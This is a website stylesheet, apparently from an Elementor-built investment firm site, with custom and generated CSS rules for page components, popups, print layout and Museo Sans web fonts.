/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1702 .elementor-element.elementor-element-ba03131 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1702 .elementor-element.elementor-element-ba03131:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1702 .elementor-element.elementor-element-ba03131 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1702 .elementor-element.elementor-element-ba03131 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1702 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1702 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 65px 74px 65px;}.elementor-1702 .elementor-element.elementor-element-132a258{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1702 .elementor-element.elementor-element-132a258 > .elementor-widget-container{padding:0px 0px 060px 0px;}.elementor-1702 .elementor-element.elementor-element-9a38dcb .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1702 .elementor-element.elementor-element-9a38dcb > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1702 .elementor-element.elementor-element-1c8a1e3{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1702 .elementor-element.elementor-element-1c8a1e3 > .elementor-widget-container{padding:0px 0px 060px 0px;}.elementor-1702 .elementor-element.elementor-element-07bb6cb .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1702 .elementor-element.elementor-element-07bb6cb > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1702 .elementor-element.elementor-element-0205437{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1702 .elementor-element.elementor-element-0205437 > .elementor-widget-container{padding:0px 0px 060px 0px;}.elementor-1702 .elementor-element.elementor-element-c8a78dd .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1702 .elementor-element.elementor-element-c8a78dd > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1702 .elementor-element.elementor-element-49f00b1{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1702 .elementor-element.elementor-element-49f00b1 > .elementor-widget-container{padding:0px 0px 060px 0px;}.elementor-1702 .elementor-element.elementor-element-003d3d2{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1702 .elementor-element.elementor-element-003d3d2 > .elementor-widget-container{padding:0px 0px 062px 0px;}.elementor-1702 .elementor-element.elementor-element-284d533{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1702 .elementor-element.elementor-element-284d533 > .elementor-widget-container{padding:0px 0px 062px 0px;}.elementor-1702 .elementor-element.elementor-element-98dd8ae{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1702 .elementor-element.elementor-element-98dd8ae > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1702 .elementor-element.elementor-element-f50671d{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1702 .elementor-element.elementor-element-68e2fc7e{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1702 .elementor-element.elementor-element-ba03131 > .elementor-element-populated{margin:-3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1702 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 32px 46px 32px;}.elementor-1702 .elementor-element.elementor-element-132a258 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1702 .elementor-element.elementor-element-1c8a1e3 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1702 .elementor-element.elementor-element-0205437 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1702 .elementor-element.elementor-element-49f00b1 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1702 .elementor-element.elementor-element-003d3d2 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1702 .elementor-element.elementor-element-284d533 > .elementor-widget-container{padding:0px 0px 12px 0px;}}@media(max-width:768px){.elementor-1702 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 44px 15px;}.elementor-1702 .elementor-element.elementor-element-132a258{font-size:18px;line-height:1.4em;}.elementor-1702 .elementor-element.elementor-element-1c8a1e3{font-size:18px;line-height:1.4em;}.elementor-1702 .elementor-element.elementor-element-0205437{font-size:18px;line-height:1.4em;}.elementor-1702 .elementor-element.elementor-element-49f00b1{font-size:18px;line-height:1.4em;}.elementor-1702 .elementor-element.elementor-element-003d3d2{font-size:18px;line-height:1.4em;}.elementor-1702 .elementor-element.elementor-element-284d533{font-size:18px;line-height:1.4em;}.elementor-1702 .elementor-element.elementor-element-98dd8ae{font-size:18px;line-height:1.4em;}.elementor-1702 .elementor-element.elementor-element-f50671d{font-size:18px;line-height:1.4em;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1867 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1867 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1867{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1867 .dialog-close-button{display:flex;}#elementor-popup-modal-1867 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1858 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1858 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1858{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1858 .dialog-close-button{display:flex;}#elementor-popup-modal-1858 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1857 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1857 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1857{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1857 .dialog-close-button{display:flex;}#elementor-popup-modal-1857 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1856 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1856 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1856{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1856 .dialog-close-button{display:flex;}#elementor-popup-modal-1856 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1855 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1855 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1855{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1855 .dialog-close-button{display:flex;}#elementor-popup-modal-1855 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1854 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1854 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1854{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1854 .dialog-close-button{display:flex;}#elementor-popup-modal-1854 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1564 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1564 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1564 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1564{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1564 .dialog-close-button{display:flex;}#elementor-popup-modal-1564 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1960 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1960 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1960 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1960 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 